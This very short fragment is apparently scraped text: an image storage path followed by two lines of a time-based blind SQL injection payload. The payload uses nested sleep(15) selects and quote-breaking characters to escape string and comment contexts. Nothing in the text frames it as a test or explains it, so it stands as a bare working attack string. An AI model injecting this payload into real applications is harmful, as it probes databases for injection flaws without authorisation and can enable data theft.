
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+